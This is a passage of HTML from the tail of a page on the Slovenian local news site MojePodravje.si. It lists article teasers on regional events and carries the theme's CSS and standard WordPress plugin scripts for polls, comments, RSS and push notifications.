        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "e33275e227"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6970ad2dea230
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"3449 http:\/\/mojepodravje.si\/?p=3449","disqusShortname":"mojepodravje-si","disqusTitle":"Novi razpisi na podro\u010dju kmetijstva","disqusUrl":"https:\/\/mojepodravje.si\/novi-razpisi-na-podrocju-kmetijstva\/","postId":"3449"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"abdcbe09d8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011040" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011040" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3449]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970ad2dea355"></textarea>
						<div id="td_live_css_uid_1_6970ad2dea355" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970ad2dea355');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970ad2dea355");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
